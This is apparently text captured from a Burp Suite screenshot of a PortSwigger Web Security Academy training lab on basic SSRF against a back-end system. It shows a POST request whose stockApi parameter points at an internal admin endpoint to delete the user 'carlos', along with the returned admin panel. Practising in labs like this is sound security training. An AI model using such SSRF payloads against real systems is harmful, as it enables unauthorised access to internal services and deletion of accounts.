 1 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a84002d0314e3fb811e0
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a84002d0314e3fb811e07c700fe00b7.web-security-academy.net
3 Cookie: session=u5FdEM5AzwfUCul2Xmxr6JyEyASQxrXq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a84002d0314e3fb811e07c700fe00b7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11 Origin: https://0a84002d0314e3fb811e07c700fe00b7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//192.168.0.52:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete